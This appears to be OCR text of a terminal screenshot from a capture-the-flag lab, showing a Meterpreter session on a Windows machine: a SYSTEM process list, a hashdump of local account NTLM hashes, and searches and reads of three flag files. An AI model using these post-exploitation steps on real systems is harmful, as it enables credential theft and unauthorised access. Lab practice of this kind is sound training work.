 1 2 3 4 10.17.30.33 5:33
root@kali: /home/shivaay
File Actions Edit View Help
root@kali: /home/shivaay/Downloads × root@kali: /home/shivaay × root@kali: /home/shivaay × root@kali: /home/shivaay ×
1900 2560 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1908 828 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2348 2808 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2616 688 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2808 688 mscorsvw.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework64\v4.0.30319\mscorsvw.exe
2844 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2872 688 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2912 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2992 688 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > search -f flag.txt
No files matching your search were found.
meterpreter > search -f flag*.txt
Found 3 results...
Path Size (bytes) Modified (UTC)
c:\Users\Jon\Documents\flag3.txt 37 2019-03-17 15:26:36 -0400
c:\Windows\System32\config\flag2.txt 34 2019-03-17 15:32:48 -0400
c:\flag1.txt 24 2019-03-17 15:27:21 -0400
meterpreter > cat C:\flag1.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat C;
\
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > \\
[-] Unknown command: \
meterpreter > cat C:\\flag1.txt
flag{access_the_machine}meterpreter > cat C:\\Windows\Sytem32\config\flag2.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat C:\\Windows\\System32\\config\\flag2.txt
flag{sam_database_elevated_access}meterpreter > cat C:\\Users\\Jon\\Documents\\flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >